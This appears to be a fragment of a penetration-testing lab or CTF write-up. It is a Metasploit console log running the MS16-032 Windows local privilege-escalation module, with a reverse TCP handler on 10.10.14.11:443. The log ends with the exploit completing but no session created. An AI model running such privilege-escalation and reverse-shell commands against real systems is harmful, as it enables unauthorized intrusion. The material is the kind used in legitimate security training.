 msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lhost tun0
lhost => tun0
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > set lport 443
lport => 443
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) > run

[*] Started reverse TCP handler on 10.10.14.11:443
[*] Writing payload file, C:\Users\kostas\Desktop\zEmipRfeck.txt...
[*] Compressing script contents...
[+] Compressed size: 3601
[*] Executing exploit script...
[+] Cleaned up C:\Users\kostas\Desktop\zEmipRfeck.txt
[*] Exploit completed, but no session was created.
msf exploit(windows/local/ms16_032_secondary_logon_handle_privesc) >